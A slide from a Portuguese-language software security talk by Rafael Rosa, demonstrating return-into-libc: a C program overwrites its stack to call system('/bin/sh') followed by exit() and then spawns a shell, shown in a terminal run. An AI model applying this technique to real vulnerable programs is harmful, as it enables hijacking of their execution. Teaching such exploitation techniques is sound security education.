 Return-into-libc
                                                                                       Eliminando vestígios
(In)Segurança de Software, Quebrando Códigos - Rafael Rosa




                                                                  int func(){                               int main(){
                                                                        int *ptr;                                func();
                                                                                                            }
                                                                        ptr = (int*)&ptr;
                                                                        ptr++;
                                                                        ptr++;
                                                                        *ptr = (int)system;
                                                                        ptr++;
                                                                        *ptr = (int)exit;
                                                                        ptr++;
                                                                        *ptr = (int)"/bin/sh";
                                                                        ptr++;
                                                                        *ptr = 0x1;
                                                                  }


                                                             [rafael@centos worx]$ ./return_into_libc_ex2
                                                             $ exit
                                                             [rafael@centos worx]$
 